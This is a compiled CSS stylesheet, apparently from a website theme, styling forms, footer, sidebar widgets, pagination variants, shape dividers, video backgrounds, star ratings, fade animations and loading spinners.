.sm-form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}

.sm-form-control:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}

.sm-form-control::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}

.sm-form-control[disabled], .sm-form-control[readonly],
fieldset[disabled] .sm-form-control {
  cursor: not-allowed;
  background-color: var(--color-border-lighter);
  opacity: 1;
}

.sm-form-control.error {
  border-color: #e42c3e;
}

.form-control {
  border-radius: 3px;
}

.form-control:active, .form-control:focus {
  border-color: #aaaaaa;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.form-control.error {
  border-color: #e42c3e;
}

label {
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: var(--color-text-secondary);
  margin-bottom: 10px;
  cursor: pointer;
}

label.label-muted {
  color: #aaaaaa;
  font-weight: normal;
  margin-right: 5px;
}

label.error {
  display: none !important;
  margin-top: 5px;
  color: #e42c3e;
  font-weight: 400;
}

.show-error-msg + label.error,
input[type=checkbox]:not(:checked) + label.error {
  display: block !important;
}

/* ----------------------------------------------------------------
	Contact Form
-----------------------------------------------------------------*/
.contact-form-overlay {
  position: relative;
  background-color: var(--color-bg-white);
  z-index: 10;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.15);
          box-shadow: 0 1px 10px rgba(0, 0, 0, 0.15);
}

/* ----------------------------------------------------------------
	Preloaders
-----------------------------------------------------------------*/
.preloader, .preloader2, .form-process {
  display: block;
  width: 100%;
  height: 100%;
  background: center center no-repeat var(--color-bg-white);
}

.preloader2 {
  background-color: transparent;
}

.form-process {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  background-color: transparent;
}

.form-process::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--color-bg-white);
  opacity: 0.7;
  z-index: -1;
}

/* ----------------------------------------------------------------

	footer.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Footer
-----------------------------------------------------------------*/
#footer {
  position: relative;
  background-color: #fcfcfc;
}

@media (min-width: 992px) {
  .sticky-footer #slider:not(.slider-parallax-invisible),
  .sticky-footer #page-submenu,
  .sticky-footer #page-title,
  .sticky-footer #content {
    z-index: 2;
  }
  .sticky-footer #footer {
    position: -webkit-sticky;
    position: sticky;
    top: auto;
    bottom: 0;
    left: 0;
  }
}

#footer .footer-widgets-wrap {
  position: relative;
  padding: 0px 0;
}

#copyrights {
  padding: 0px 0;
  background-color: #fcfcfc;
  font-size: 0.875rem;
  line-height: 1.8;
}

#copyrights i.footer-icon {
  position: relative;
  top: 1px;
  font-size: 0.875rem;
  width: 0.875rem;
  text-align: center;
  margin-right: 3px;
}

#copyrights a:not(.social-icon) {
  display: inline-block;
  margin: 0 3px;
  color: #3f4646;
  border-bottom: 1px dotted var(--color-text-secondary);
}

#copyrights a:not(.social-icon):hover {
  color: #5f6a6a;
  border-bottom: 1px solid #6f7c7c;
}

#copyrights .text-end a:last-child {
  margin-right: 0;
}

.copyrights-menu {
  margin-bottom: 10px;
}

.copyrights-menu a {
  font-size: 0.875rem;
  margin: 0 10px;
  border-bottom: 0 !important;
}

.copyrights-menu a:first-child {
  margin-left: 0;
}

.footer-logo {
  display: block;
  margin-bottom: 30px;
}

/* ----------------------------------------------------------------

	widgets.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Widgets
-----------------------------------------------------------------*/
.widget {
  position: relative;
  margin-top: 50px;
  /* Widget - Links
	-----------------------------------------------------------------*/
  /* Widget - Testimonial & Twitter
	-----------------------------------------------------------------*/
}

.widget p {
  line-height: 1.7;
}

.sidebar-widgets-wrap .widget {
  padding-top: 50px;
  border-top: 1px solid white;
}

.sidebar-widgets-wrap .widget:first-child {
  padding-top: 0;
  border-top: 0;
}

.widget:first-child {
  margin-top: 0;
}

.widget > h4, .widget > .h4 {
  margin-bottom: 25px;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0;
  text-transform: uppercase;
  color: var(--color-text-secondary);
}

.widget_nav_menu ul,
.widget_nav_menu li, .widget_links ul,
.widget_links li, .widget_meta ul,
.widget_meta li, .widget_archive ul,
.widget_archive li, .widget_recent_comments ul,
.widget_recent_comments li, .widget_recent_entries ul,
.widget_recent_entries li, .widget_categories ul,
.widget_categories li, .widget_pages ul,
.widget_pages li, .widget_rss ul,
.widget_rss li {
  list-style: none;
  margin: 0;
}

.widget_nav_menu li, .widget_links li, .widget_meta li, .widget_archive li, .widget_recent_comments li, .widget_recent_entries li, .widget_categories li, .widget_pages li, .widget_rss li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 4px 0;
  font-size: 15px;
}

.widget_nav_menu li a, .widget_links li a, .widget_meta li a, .widget_archive li a, .widget_recent_comments li a, .widget_recent_entries li a, .widget_categories li a, .widget_pages li a, .widget_rss li a {
  display: inline-block;
  padding: 0 3px 0 12px;
  border: none !important;
  color: var(--color-text-secondary);
}

.widget_nav_menu li a:hover, .widget_links li a:hover, .widget_meta li a:hover, .widget_archive li a:hover, .widget_recent_comments li a:hover, .widget_recent_entries li a:hover, .widget_categories li a:hover, .widget_pages li a:hover, .widget_rss li a:hover {
  color: #000;
}

.widget_nav_menu:not(.widget-li-noicon) li::before, .widget_links:not(.widget-li-noicon) li::before, .widget_meta:not(.widget-li-noicon) li::before, .widget_archive:not(.widget-li-noicon) li::before, .widget_recent_comments:not(.widget-li-noicon) li::before, .widget_recent_entries:not(.widget-li-noicon) li::before, .widget_categories:not(.widget-li-noicon) li::before, .widget_pages:not(.widget-li-noicon) li::before, .widget_rss:not(.widget-li-noicon) li::before {
  content: "";
  font-family: "font-icons";
  display: inline-block;
  position: relative;
  top: 1px;
  left: 0;
}

.widget_nav_menu.widget-li-noicon li a, .widget_links.widget-li-noicon li a, .widget_meta.widget-li-noicon li a, .widget_archive.widget-li-noicon li a, .widget_recent_comments.widget-li-noicon li a, .widget_recent_entries.widget-li-noicon li a, .widget_categories.widget-li-noicon li a, .widget_pages.widget-li-noicon li a, .widget_rss.widget-li-noicon li a {
  padding-left: 0;
}

.widget_nav_menu > ul, .widget_links > ul, .widget_meta > ul, .widget_archive > ul, .widget_recent_comments > ul, .widget_recent_entries > ul, .widget_categories > ul, .widget_pages > ul, .widget_rss > ul {
  margin-top: -4px !important;
}

.widget_nav_menu > ul > li:first-child, .widget_links > ul > li:first-child, .widget_meta > ul > li:first-child, .widget_archive > ul > li:first-child, .widget_recent_comments > ul > li:first-child, .widget_recent_entries > ul > li:first-child, .widget_categories > ul > li:first-child, .widget_pages > ul > li:first-child, .widget_rss > ul > li:first-child {
  border-top: 0 !important;
}

.widget_nav_menu ul ul, .widget_links ul ul, .widget_meta ul ul, .widget_archive ul ul, .widget_recent_comments ul ul, .widget_recent_entries ul ul, .widget_categories ul ul, .widget_pages ul ul, .widget_rss ul ul {
  margin-left: 15px;
}

.widget_recent_comments li::before {
  content: "";
}

.widget .testimonial.no-image .testi-image {
  display: none;
}

.widget .testimonial.twitter-scroll .testi-image {
  margin-right: 10px;
  width: 28px;
  height: 28px;
}

.widget .testimonial.twitter-scroll .testi-image a,
.widget .testimonial.twitter-scroll .testi-image img,
.widget .testimonial.twitter-scroll .testi-image i {
  width: 28px;
  height: 28px;
}

.widget .testimonial.twitter-scroll .testi-image i {
  background-color: var(--color-border-lighter);
  line-height: 28px;
  font-size: 0.875rem;
  color: #929d9d;
}

.widget .testimonial:not(.twitter-scroll) .testi-image,
.widget .testimonial:not(.twitter-scroll) .testi-image a,
.widget .testimonial:not(.twitter-scroll) .testi-image img {
  width: 42px;
  height: 42px;
}

.widget .testimonial p {
  font-size: 0.875rem;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .sidebar-widgets-wrap {
    position: relative;
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -20px -40px -20px;
  }
  .sidebar-widgets-wrap .widget {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
    margin: 0 0 40px 0;
    padding-top: 0;
    padding-left: 20px;
    padding-right: 20px;
    border-top: 0;
  }
}

/* Widget - Quick Contact Form
-----------------------------------------------------------------*/
.quick-contact-widget.form-widget .form-control,
.quick-contact-widget.form-widget .input-group,
.quick-contact-widget.form-widget .sm-form-control {
  margin-bottom: 10px;
}

.quick-contact-widget.form-widget .form-control {
  margin-bottom: 0;
}

.quick-contact-widget.form-widget form,
#template-contactform {
  position: relative;
}

/* Search Widget
-----------------------------------------------------------------*/
.search-widget {
  padding: 8px;
  border-radius: 6px;
  -webkit-box-shadow: 0px 0px 80px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 80px rgba(0, 0, 0, 0.1);
}

.search-widget h5, .search-widget .h5 {
  font-weight: 300;
  font-size: 0.875rem;
  line-height: 1.5;
}

.search-widget input {
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  overflow: hidden;
}

.search-widget button {
  border-radius: 6px !important;
}

/* Twitter Feed Widget
-----------------------------------------------------------------*/
.widget-twitter-feed li {
  margin: 15px 0 0 0;
}

.widget-twitter-feed li:first-child {
  margin-top: 0;
}

.widget-twitter-feed small, .widget-twitter-feed .small {
  display: block;
  margin-top: 3px;
}

.widget-twitter-feed a:not(:hover) {
  color: #a4adad;
}

.widget-twitter-feed .twitter-feed:not(.twitter-feed-avatar) a.twitter-avatar,
.widget-twitter-feed .twitter-feed.twitter-feed-avatar i.icon-twitter {
  display: none;
}

.widget-twitter-feed .twitter-feed-avatar {
  margin-left: 44px;
}

.widget-twitter-feed .twitter-feed-avatar > li a.twitter-avatar {
  display: block;
  position: absolute;
  left: -44px;
  text-align: center;
  top: 2px;
  width: 32px;
  height: 32px;
}

.widget-twitter-feed a.twitter-avatar img {
  border-radius: 50%;
}

/* Widget Filter Links
-----------------------------------------------------------------*/
.widget-filter-links ul {
  list-style: none;
  margin-bottom: 0;
}

.widget-filter-links .widget-filter-reset {
  position: absolute;
  top: 0;
  left: auto;
  right: 0;
  font-size: 12px;
  line-height: 22px;
}

.widget-filter-links .widget-filter-reset a {
  color: red !important;
}

.widget-filter-links .widget-filter-reset.active-filter {
  display: none;
}

.widget-filter-links:not(:first-child) .widget-filter-reset {
  top: 50px;
}

.widget-filter-links li {
  position: relative;
  font-size: 15px;
  line-height: 24px;
}

.widget-filter-links li:not(:first-child) {
  margin-top: 10px;
}

.widget-filter-links li a {
  display: block;
  color: var(--color-text-secondary);
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 500;
}

.widget-filter-links li span {
  position: absolute;
  top: 1px;
  left: auto;
  right: 0;
  font-size: 11px;
  width: 22px;
  height: 22px;
  line-height: 22px;
  text-align: center;
  color: #808d8d;
  background-color: var(--color-border-lighter);
  border-radius: 50%;
}

.widget-filter-links li:hover a {
  color: #808d8d;
}

.widget-filter-links li.active-filter a {
  font-weight: 700;
}

.widget-filter-links li.active-filter span {
  color: var(--color-bg-white) !important;
  background-color: var(--color-primary) !important;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}

/* Tag Cloud
-----------------------------------------------------------------*/
.tagcloud {
  margin-bottom: -2px;
}

.tagcloud a {
  display: block;
  float: left;
  margin-right: 4px;
  margin-bottom: 4px;
  padding: 3px 6px;
  border: 1px solid #e5e5e5;
  font-size: 13px !important;
  color: #6f7c7c;
  border-radius: 2px;
}

body:not(.device-touch) .tagcloud a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.tagcloud a:hover {
  border-color: var(--color-primary) !important;
  color: var(--color-primary) !important;
}

/* ----------------------------------------------------------------

	Paginations.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Styled Paginations
-----------------------------------------------------------------*/
.pagination {
  /* Pagination Rounded */
  /* Pagination Margins */
  /* Pagination 3d */
  /* Pagination Transparent */
  /* Pagination Transparent */
  /* Pagination Inside Transparent */
  /* Pagination Button */
  /* Pagination Pill */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination light */
}

.pagination.pagination-circle .page-item .page-link {
  width: 35px;
  height: 35px;
  line-height: 33px;
  text-align: center;
  padding: 0;
  border-radius: 50%;
}

.pagination.pagination-circle.pagination-lg .page-item .page-link {
  width: 56px;
  height: 56px;
  line-height: 54px;
}

.pagination.pagination-circle.pagination-sm .page-item .page-link {
  width: 26px;
  height: 26px;
  line-height: 24px;
}

.pagination.pagination-rounded .page-item .page-link {
  border-radius: 4px;
}

.pagination.pagination-circle .page-item:not(:first-child) .page-link,
.pagination.pagination-rounded .page-item:not(:first-child) .page-link {
  margin-left: 5px;
}

.pagination.pagination-circle.pagination-lg .page-item:not(:first-child) .page-link,
.pagination.pagination-rounded.pagination-lg .page-item:not(:first-child) .page-link {
  margin-left: 8px;
}

.pagination.pagination-circle.pagination-sm .page-item:not(:first-child) .page-link,
.pagination.pagination-rounded.pagination-sm .page-item:not(:first-child) .page-link {
  margin-left: 3px;
}

.pagination.pagination-3d .page-item .page-link {
  border-bottom: 3px solid rgba(0, 0, 0, 0.15) !important;
}

.pagination.pagination-transparent .page-item .page-link {
  border: 0;
}

.pagination.pagination-inside-transparent .page-item .page-link:not(:hover) {
  color: var(--color-text-default);
}

.pagination.pagination-inside-transparent .page-item:not(:first-child):not(:nth-child(2)):not(:nth-last-child(1)) .page-link {
  border-left: 0;
}

.pagination.pagination-inside-transparent .page-item.active .page-link,
.pagination.pagination-inside-transparent .page-link:hover,
.pagination.pagination-inside-transparent .page-link:focus {
  border-color: transparent !important;
}

.pagination.pagination-inside-transparent.pagination-button .page-item:not(:first-child):not(:nth-last-child(1)) .page-link {
  border: 0;
}

.pagination.pagination-pill .page-item:first-child .page-link {
  border-top-left-radius: 10rem;
  border-bottom-left-radius: 10rem;
}

.pagination.pagination-pill .page-item:last-child .page-link {
  border-top-right-radius: 10rem;
  border-bottom-right-radius: 10rem;
}

.pagination.pagination-primary .page-item .page-link {
  background-color: #0d6efd;
  border-color: #0d6efd;
  color: var(--color-bg-white);
}

.pagination.pagination-primary .page-item.active .page-link,
.pagination.pagination-primary .page-link:hover,
.pagination.pagination-primary .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-secondary .page-item .page-link {
  background-color: #6c757d;
  border-color: #6c757d;
  color: var(--color-bg-white);
}

.pagination.pagination-secondary .page-item.active .page-link,
.pagination.pagination-secondary .page-link:hover,
.pagination.pagination-secondary .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-success .page-item .page-link {
  background-color: #198754;
  border-color: #198754;
  color: var(--color-bg-white);
}

.pagination.pagination-success .page-item.active .page-link,
.pagination.pagination-success .page-link:hover,
.pagination.pagination-success .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-info .page-item .page-link {
  background-color: #0dcaf0;
  border-color: #0dcaf0;
  color: var(--color-bg-white);
}

.pagination.pagination-info .page-item.active .page-link,
.pagination.pagination-info .page-link:hover,
.pagination.pagination-info .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-warning .page-item .page-link {
  background-color: #ffc107;
  border-color: #ffc107;
  color: var(--color-bg-white);
}

.pagination.pagination-warning .page-item.active .page-link,
.pagination.pagination-warning .page-link:hover,
.pagination.pagination-warning .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-danger .page-item .page-link {
  background-color: #dc3545;
  border-color: #dc3545;
  color: var(--color-bg-white);
}

.pagination.pagination-danger .page-item.active .page-link,
.pagination.pagination-danger .page-link:hover,
.pagination.pagination-danger .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-light .page-item .page-link {
  background-color: #f8f9fa;
  border-color: #f8f9fa;
  color: var(--color-bg-white);
}

.pagination.pagination-light .page-item.active .page-link,
.pagination.pagination-light .page-link:hover,
.pagination.pagination-light .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-dark .page-item .page-link {
  background-color: #212529;
  border-color: #212529;
  color: var(--color-bg-white);
}

.pagination.pagination-dark .page-item.active .page-link,
.pagination.pagination-dark .page-link:hover,
.pagination.pagination-dark .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-light .page-item .page-link {
  color: var(--color-text-default);
}

/* ----------------------------------------------------------------

	extras.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Bootstrap Specific
-----------------------------------------------------------------*/
.table .success {
  color: #3c763d;
}

.table .info {
  color: #31708f;
}

.table .warning {
  color: #8a6d3b;
}

.table .danger {
  color: #a94442;
}

.btn-link,
.page-link,
.page-link:hover,
.page-link:focus {
  color: var(--color-primary);
}

.btn-link:hover, .btn-link:focus {
  color: var(--color-text-default);
}

.boot-tabs {
  margin-bottom: 20px !important;
}

.carousel-control .icon-chevron-left,
.carousel-control .icon-chevron-right {
  position: absolute;
  top: 47.5%;
  z-index: 5;
  display: inline-block;
}

.carousel-control .icon-chevron-left {
  left: 50%;
}

.carousel-control .icon-chevron-right {
  right: 50%;
}

.responsive-utilities th small, .responsive-utilities th .small {
  display: block;
  font-weight: 400;
  color: #999;
}

.show-grid [class^=col-] {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #EEE;
  border: 1px solid #DDD;
}

.img-circle {
  border-radius: 50% !important;
}

.page-item.active .page-link,
.page-link:hover,
.page-link:focus {
  color: var(--color-bg-white) !important;
  background-color: var(--color-primary) !important;
  border-color: var(--color-primary) !important;
}

.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  background-color: var(--color-primary);
}

label.radio, label.checkbox {
  padding-left: 20px;
}

.input-group-lg > .input-group-addon {
  line-height: 1;
}

/* ----------------------------------------------------------------
	Shape Dividers
-----------------------------------------------------------------*/
.shape-divider {
  position: absolute;
  top: -1px;
  left: 0;
  width: 100%;
  overflow: hidden;
  z-index: 1;
}

.shape-divider[data-position="bottom"] {
  top: auto;
  bottom: -1px;
}

.shape-divider[data-front="true"] {
  z-index: 4;
}

.shape-divider svg {
  position: relative;
  width: 100%;
  width: calc( 100% + 1.3px);
  height: 50px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  opacity: 0;
}

.shape-divider[data-position="bottom"], .shape-divider[data-flip-vertical="true"] {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.shape-divider[data-position="bottom"][data-flip-vertical="true"] {
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}

.shape-divider[data-flip="true"] svg {
  -webkit-transform: translateX(-50%) rotateY(180deg);
          transform: translateX(-50%) rotateY(180deg);
}

.shape-divider-fill {
  fill: var(--color-bg-white);
  -webkit-transform-origin: center;
          transform-origin: center;
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
}

/* ----------------------------------------------------------------
	HTML5 Youtube Video Backgrounds
-----------------------------------------------------------------*/
.mb_YTVPlayer {
  display: block;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-perspective: 1000;
          perspective: 1000;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
}

.mb_YTVPlayer:focus {
  outline: 0;
}

.mb_YTVPlayer.fullscreen {
  display: block !important;
  position: fixed !important;
  width: 100% !important;
  height: 100% !important;
  top: 0 !important;
  left: 0 !important;
  margin: 0 !important;
  border: none !important;
}

.mb_YTVPlayer.fullscreen .mbYTP_wrapper {
  opacity: 1 !important;
}

.mbYTP_wrapper iframe {
  max-width: 4000px !important;
}

.inline_YTPlayer {
  margin-bottom: 20px;
  vertical-align: top;
  position: relative;
  left: 0;
  overflow: hidden;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
  background: rgba(0, 0, 0, 0.5);
}

.inline_YTPlayer img {
  border: none !important;
  -webkit-transform: none !important;
  transform: none !important;
  margin: 0 !important;
  padding: 0 !important;
}

/* ----------------------------------------------------------------
	Datepicker Component
-----------------------------------------------------------------*/
.datepicker td,
.datepicker th {
  padding: 5px;
}

/* ----------------------------------------------------------------
	Star Ratings Component
-----------------------------------------------------------------*/
.rating-xl {
  font-size: 3rem !important;
}

.rating-lg {
  font-size: 2.5rem !important;
}

.rating-md {
  font-size: 2rem !important;
}

.rating-sm {
  font-size: 1.75rem !important;
}

.rating-xs {
  font-size: 1.25rem !important;
}

.rating-container .star {
  margin: 0 2px !important;
}

.rating-container .filled-stars {
  -webkit-text-stroke: 0px !important;
  text-shadow: none !important;
}

/* ----------------------------------------------------------------
	Custom Animate.css Styles
-----------------------------------------------------------------*/
@-webkit-keyframes fadeInDownSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDownSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInDownSmall {
  -webkit-animation-name: fadeInDownSmall;
  animation-name: fadeInDownSmall;
}

@-webkit-keyframes fadeInLeftSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeftSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeftSmall {
  -webkit-animation-name: fadeInLeftSmall;
  animation-name: fadeInLeftSmall;
}

@-webkit-keyframes fadeInRightSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRightSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRightSmall {
  -webkit-animation-name: fadeInRightSmall;
  animation-name: fadeInRightSmall;
}

@-webkit-keyframes fadeInUpSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 50%, 0);
    transform: translate3d(0, 50%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUpSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 50%, 0);
    transform: translate3d(0, 50%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInUpSmall {
  -webkit-animation-name: fadeInUpSmall;
  animation-name: fadeInUpSmall;
}

@-webkit-keyframes fadeOutDownSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 50%, 0);
    transform: translate3d(0, 50%, 0);
  }
}

@keyframes fadeOutDownSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 50%, 0);
    transform: translate3d(0, 50%, 0);
  }
}

.fadeOutDownSmall {
  -webkit-animation-name: fadeOutDownSmall;
  animation-name: fadeOutDownSmall;
}

@-webkit-keyframes fadeOutLeftSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
  }
}

@keyframes fadeOutLeftSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
  }
}

.fadeOutLeftSmall {
  -webkit-animation-name: fadeOutLeftSmall;
  animation-name: fadeOutLeftSmall;
}

@-webkit-keyframes fadeOutRightSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
  }
}

@keyframes fadeOutRightSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
  }
}

.fadeOutRightSmall {
  -webkit-animation-name: fadeOutRightSmall;
  animation-name: fadeOutRightSmall;
}

@-webkit-keyframes fadeOutUpSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
  }
}

@keyframes fadeOutUpSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
  }
}

.fadeOutUpSmall {
  -webkit-animation-name: fadeOutUpSmall;
  animation-name: fadeOutUpSmall;
}

/* ----------------------------------------------------------------

	page-loaders.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Page Transitions
-----------------------------------------------------------------*/
.page-transition #wrapper,
.animsition-overlay {
  position: relative;
  opacity: 0;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.page-transition-wrap, .css3-spinner {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1000;
  text-align: center;
  background-color: var(--color-bg-white);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-perspective: 1000;
}

.css3-spinner {
  position: absolute;
  z-index: auto;
  background-color: transparent;
}

.css3-spinner > div {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -9px;
  margin-left: 13px;
  width: 18px;
  height: 18px;
  background-color: var(--color-border-primary);
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: bouncedelay 1.4s infinite ease-in-out;
  animation: bouncedelay 1.4s infinite ease-in-out;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.css3-spinner .css3-spinner-bounce1 {
  margin-left: -31px;
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.css3-spinner .css3-spinner-bounce2 {
  margin-left: -9px;
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.css3-spinner > .css3-spinner-flipper {
  width: 32px;
  height: 32px;
  margin-top: -16px;
  margin-left: -16px;
  border-radius: 0;
  -webkit-animation: rotateplane 1.2s infinite ease-in-out;
  animation: rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@keyframes rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

.css3-spinner > .css3-spinner-double-bounce1,
.css3-spinner > .css3-spinner-double-bounce2 {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  border-radius: 50%;
  opacity: 0.6;
  -webkit-animation: cssspinnerbounce 2.0s infinite ease-in-out;
  animation: cssspinnerbounce 2.0s infinite ease-in-out;
}

.css3-spinner > .css3-spinner-double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

